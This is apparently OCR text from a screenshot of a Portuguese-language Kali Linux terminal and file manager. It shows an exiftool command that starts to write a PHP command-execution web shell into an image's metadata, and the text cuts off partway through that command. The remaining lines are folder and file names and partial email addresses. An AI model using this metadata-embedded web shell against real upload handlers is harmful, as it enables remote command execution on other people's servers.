 root@kali: ~/Imagens/embed
Arquivo Editar Ver Pesquisar Terminal Ajuda
root@kali:~/Imagens/embed# exiftool -DocumentName="<H1>WHO ARE YOU<br>"<?php if(isset(\$_REQUEST['cmd'])){
Recentes
Pasta pessoal
Área de trabalho
Documentos
Downloads
Imagens
Música
Vídeos
Lixeira
asusq200e@gmail...
checksystemsp@g...
Outros locais
#!
download.jpeg
pentest.jpg
script.sh
unnamed.jpg
unnamed (cópia).jpg